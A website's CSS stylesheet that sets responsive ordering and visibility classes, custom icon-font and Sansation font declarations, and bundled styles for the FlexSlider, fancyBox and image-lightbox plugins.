@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-left: auto; margin-right: auto; }

.clearfix::before, .flexslider::before, .events-list event[class*="event-id-"]::before, .clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after, .events-list event[class*="event-id-"]::after { clear: both; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-Bold.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-Bold.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-Bold.woff") format("woff"), url("/fonts/Sansation-Bold.ttf") format("truetype"), url("/fonts/Sansation-Bold.svg#310b5c3acc7f64c44b571faf4182f54a") format("svg"); /* Legacy iOS */ font-style: normal; font-weight: 700; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-BoldItalic.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-BoldItalic.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-BoldItalic.woff") format("woff"), url("/fonts/Sansation-BoldItalic.ttf") format("truetype"), url("/fonts/Sansation-BoldItalic.svg#dbe44e13b4123dd27a680181eb162d41") format("svg"); /* Legacy iOS */ font-style: italic; font-weight: 700; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-Italic.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-Italic.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-Italic.woff") format("woff"), url("/fonts/Sansation-Italic.ttf") format("truetype"), url("/fonts/Sansation-Italic.svg#6d61cf1097a8fa34345163919d3709a1") format("svg"); /* Legacy iOS */ font-style: italic; font-weight: 400; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-Light.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-Light.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-Light.woff") format("woff"), url("/fonts/Sansation-Light.ttf") format("truetype"), url("/fonts/Sansation-Light.svg#2d2bdc26a2c0e7b1ad09f2a639ab97b0") format("svg"); /* Legacy iOS */ font-style: normal; font-weight: 200; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-LightItalic.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-LightItalic.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-LightItalic.woff") format("woff"), url("/fonts/Sansation-LightItalic.ttf") format("truetype"), url("/fonts/Sansation-LightItalic.svg#632da6ebfd8be7fc39d352d5f20d3630") format("svg"); /* Legacy iOS */ font-style: italic; font-weight: 200; font-display: swap; }

@font-face { font-family: 'Sansation'; src: url("/fonts/Sansation-Regular.eot"); /* IE9 Compat Modes */ src: url("/fonts/Sansation-Regular.eot?#iefix") format("embedded-opentype"), url("/fonts/Sansation-Regular.woff") format("woff"), url("/fonts/Sansation-Regular.ttf") format("truetype"), url("/fonts/Sansation-Regular.svg#65f593eb3f40d88ae614b3e6766d21f9") format("svg"); /* Legacy iOS */ font-style: normal; font-weight: 400; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, .sub-banner #sub-banner-container > * { font-weight: 700; }

h3 { font-weight: 700; }

h4 { font-weight: 700; }

h1 + hr, .sub-banner #sub-banner-container > * + hr, h2 + hr, h3 + hr, h4 + hr, h5 + hr, h6 + hr { margin-top: 0.55556rem; }

hr { border-top: 1px solid #c3cee1; height: 0.22222rem; }

p > span { color: #6488cb; }

p > span a { font-weight: 700; font-style: italic; }

i { vertical-align: middle; }

.heading { font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

ul.custom-list { margin: 0 0 1.11111rem 0; padding: 0; list-style: none; }

ul.custom-list li { margin: 0.44444rem 0 0.33333rem 0; padding: 0 0 0 2.11111rem; color: #586b8e; font-size: 1rem; line-height: 1.66667rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 10%; font-style: italic; font-weight: 700; }

ul.custom-list li a { text-transform: uppercase; font-size: 1.11111rem; color: #f56632; }

ul.two-columns::before, ul.two-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns li { float: left; width: 50%; } }

ul.two-columns-ordered::before, ul.two-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.two-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.two-columns-ordered { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; } }

ul.three-columns-ordered::before, ul.three-columns-ordered::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns-ordered::after { clear: both; }

@media screen and (min-width: 40em) { ul.three-columns-ordered { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; } }

ul.three-columns::before, ul.three-columns::after { content: ' '; display: table; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

ul.three-columns::after { clear: both; }

ul.three-columns li { padding-right: 1.11111rem; }

@media screen and (min-width: 40em) { ul.three-columns li { float: left; width: 33.333%; } }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
*
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; margin: 0 auto; position: absolute; bottom: -28px; }

@media screen and (min-width: 40em) { .flex-control-nav { bottom: -28px; } }

.flex-control-nav li { margin: 0 1px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 78px; height: 5px; display: block; background: #6488cb; cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 0px; }

@media screen and (min-width: 40em) { .flex-control-paging li a { width: 133px; } }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #f14d23; cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("/images/fancybox/fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("/images/fancybox/blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("/images/fancybox/fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fefefe; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1.11111rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid 1px solid #ccc; background-image: url("/images/h3-box.png"); border-radius: 5px; overflow: hidden; margin-bottom: 1.66667rem; padding: 1.11111rem 1.94444rem 2.22222rem; }

.h3-box h3 { margin: 0.55556rem 0 1.38889rem 0; }

nav ul { margin: 0; padding: 0; }

